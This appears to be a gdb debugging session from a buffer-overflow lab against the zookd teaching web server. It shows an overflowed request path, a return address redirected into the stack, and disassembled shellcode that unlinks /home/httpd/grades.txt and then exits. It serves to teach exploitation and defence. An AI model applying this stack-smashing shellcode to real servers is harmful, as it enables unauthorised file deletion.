 Continuing.
zookd-exstack: Forward //home/httpd/grades.txt to service 1
Breakpoint 1, process_client (fd=0) at zookd.c:89
89 }
(gdb) info register
eax 0x0 0
ecx 0xbfffed80 -1073746560
edx 0x401d1000 1075646464
ebx 0x401d1000 1075646464
esp 0xbfffede0 0xbfffede0
ebp 0xbffff618 0xbffff618
esi 0x0 0
edi 0x0 0
eip 0x804902b 0x804902b <process_client+355>
eflags 0x217 [ CF PF AF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) print reqpath
$1 = "//home/httpd/grades.txt\000\061\300@@@@@@@@@@@\273\020\336\377\
(gdb) print *(void**)($ebp+4)
$2 = (void *) 0xbfffee20
(gdb) x/20i $2
0xbfffee20: xor %eax,%eax
0xbfffee22: inc %eax
0xbfffee23: inc %eax
0xbfffee24: inc %eax
0xbfffee25: inc %eax
0xbfffee26: inc %eax
0xbfffee27: inc %eax
0xbfffee28: inc %eax
0xbfffee29: inc %eax
0xbfffee2a: inc %eax
0xbfffee2b: inc %eax
0xbfffee2c: mov $0xbfffde10,%ebx
0xbfffee31: int $0x80
0xbfffee33: xor %eax,%eax
0xbfffee35: xor %ebx,%ebx
0xbfffee37: inc %eax
0xbfffee38: int $0x80